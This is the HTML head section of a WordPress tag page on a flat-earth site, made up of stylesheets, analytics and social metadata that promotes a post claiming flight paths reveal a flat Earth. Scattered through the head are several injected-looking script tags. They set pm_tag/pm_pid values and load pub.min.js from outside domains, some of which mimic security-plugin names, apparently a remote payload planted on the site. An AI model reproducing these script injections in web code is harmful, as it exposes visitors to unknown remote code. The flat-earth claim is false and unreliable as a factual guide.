

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stoplookthink.com/tag/southern-hemisphere/
body_size: 16799
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://stoplookthink.com/xmlrpc.php">
<script>var pm_tag = 'xas';var pm_pid = "23751-b1930d72";</script><script src="//wps.wfcs.lol/js/pub.min.js" async></script>



<title>southern hemisphere &#8211; STOP | LOOK | THINK</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Feed" href="https://stoplookthink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; Comments Feed" href="https://stoplookthink.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOP | LOOK | THINK &raquo; southern hemisphere Tag Feed" href="https://stoplookthink.com/tag/southern-hemisphere/feed/" />
																																					<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='embed-pdf-viewer-css' href='https://stoplookthink.com/wp-content/plugins/embed-pdf-viewer/css/embed-pdf-viewer.css' type='text/css' media='screen' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://stoplookthink.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://stoplookthink.com/wp-includes/css/dist/components/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://stoplookthink.com/wp-includes/css/dist/preferences/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://stoplookthink.com/wp-includes/css/dist/block-editor/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://stoplookthink.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://stoplookthink.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://stoplookthink.com/wp-content/plugins/simple-social-buttons/assets/css/front.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-fonts-css' href='https://fonts.googleapis.com/css?family=Dosis%3A300%2C400%2C700%7COpen+Sans%3A400italic%2C700italic%2C400%2C300%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-main-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-wide-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-wide.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-responsive-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/style-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vertical-rhythm-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/vertical-rhythm.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/et-line.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhythm-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='lato-style-css' href='https://stoplookthink.com/wp-content/themes/rhythm/css/font-lato.css' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-ts_theme_options-css' href='https://fonts.googleapis.com/css?family=Abel%3A400%7CAlef%3A400&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://stoplookthink.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQTFQHRF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["stoplookthink.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQTFQHRF");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://stoplookthink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://stoplookthink.com/wp-json/wp/v2/tags/131" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stoplookthink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><meta name="generator" content="Site Kit by Google 1.167.0" /><script>var pm_tag = 's3c';var pm_pid = "23751-12f1f0fc";</script><script src="//aios.wordfence.me/js/pub.min.js" async></script> <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: 1px 0;
   }
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons .ssb-fb-like,
   div[class*="simplesocialbuttons-float"].simplesocialbuttons amp-facebook-like{
	   margin: 1px 0;
   }
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Flight Paths Reveal Flat Earth - STOP | LOOK | THINK" />
<meta property="og:type" content="website" />
<meta property="og:description" content="Zetetic Flat Earth Whoever made this short animation &ndash; thank you so much for posting! I will make more comprehensive video about this subject soon. But for now please check my other videos about flight paths: https://www.youtube.com/watch?v=Y5hvT&hellip; https://www.youtube.com/watch?v=bP_ia&hellip;" />
<meta property="og:url" content="https://stoplookthink.com/flight-paths-reveal-flat-earth/" />
<meta property="og:site_name" content="STOP | LOOK | THINK" />
<meta property="og:image" content="https://stoplookthink.com/wp-content/uploads/2016/10/Flight-Paths.png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Zetetic Flat Earth Whoever made this short animation &ndash; thank you so much for posting! I will make more comprehensive video about this subject soon. But for now please check my other videos about flight paths: https://www.youtube.com/watch?v=Y5hvT&hellip; https://www.youtube.com/watch?v=bP_ia&hellip;" />
<meta name="twitter:title" content="Flight Paths Reveal Flat Earth - STOP | LOOK | THINK" />
<meta property="twitter:image" content="https://stoplookthink.com/wp-content/uploads/2016/10/Flight-Paths.png" />
<script>var pm_tag = 'f4v';var pm_pid = "23751-485fde14";</script><script src="//app.malcare.me/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.page-template .page-section{padding-top:3%;}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">section.title-section{background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top;}.main-nav .inner-nav ul > li > a, .main-nav.dark .inner-nav ul > li > a{font-family:Abel;font-weight:400;font-style:normal;}.title-wrapper .hs-line-11, .title-wrapper .hs-line-4, .mod-breadcrumbs, .mod-breadcrumbs a, .mod-breadcrumbs span{font-family:Abel;font-weight:400;font-style:normal;}.main-section{font-family:Abel;font-weight:400;font-style:normal;}.font-alt{font-family:Alef;font-weight:400;font-style:normal;}</style>	<style type="text/css">
		ul.related_post li ul li {
    font-size: 12px !important;
}
.post-prev-text {
     display: none;
}
.blog-item-body {
    font-size: 16px;
    font-weight: 300;
    color: #5f5f5f;
    line-height: 2.2;
}
.sticky-wrapper + section {
    width: 100%;
    margin-bottom: 60px;
}
.blog-post-prev-small a {
    font-size: 16px;
}
.inner-nav ul > li > a {
    font-family: Abel;
    font-weight: 400;
    font-style: normal;
    font-size: 16px;
}
.main-nav.dark {
    background-color: rgba(10,10,10, .95);
    -webkit-box-shadow: none;
    box-shadow: none;
}
.hs-line-11 {
    font-size: 28px;
    letter-spacing: 0.3em;
}
.mod-breadcrumbs {
    display: none;
}
.mod-breadcrumbs a {
    display: none;
}
.mod-breadcrumbs span {
    opacity: 0;
}
h4 {
    font-family:"Abel";
    font-size: 19px;
}
.btn[class*="btn-"], .post-prev-more .btn[class*="btn-"] {
    background-color: #1d182d;
    color: #fff;
}
h3 {
    font-size: 20px;
    font-family: Lato;
    font-weight: 300;
    color: #111;
}
.inner-nav-style2 ul {
    font-size: 16px;
}
.hs-line-14 {
    font-size: 25px;
    font-weight: 300;
    line-height: 1.4;
    text-transform: uppercase;
    letter-spacing: 0.7em;
}
body {
    color: #111;
    font-size: 14px;
    font-family: "Open Sans", arial, sans-serif;
    line-height: 1.6;
}
.bg-dark-alfa-50::before, .bg-dark-alfa-50 .YTPOverlay::before {
    background: none;
}
.widget .widget-posts li a, .widget-posts li a {
    font-size: 15px;
    display: block;
    color: #555;
    text-decoration: none;
    -webkit-transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
    transition: all 0.17s cubic-bezier(0.000, 0.000, 0.580, 1.000);
}
blockquote p {
    margin-bottom: 1em;
    font-size: 17px;
    font-weight: 300;
    font-style: normal;
    line-height: 1.6;
    padding-left: 60px;
    padding-right: 60px;
    text-align: justify;
    font-style: oblique;
}
element {
}
.post-prev-info, .post-prev-info a {
     display: none;
}
.widget {
    font-size: 16px;
}

.page-section {
    display: block;
    position: relative;
    background-attachment: fixed;
    background-repeat: no-repeat;
    background-position: center center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 100px 0;
    overflow: hidden;
}

.button_wrapper a.btn {
	width: 70%;
	font-size: 40px;
	margin: 7px 0px auto;
	border: 2px white solid;
}
.featured_home{
    display:none;
}

.widget.widget_search .search-form .search-field {
	font-size: 41px;
	padding-right: 7px;
	padding-left: 7px;
	height: 70px !important;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

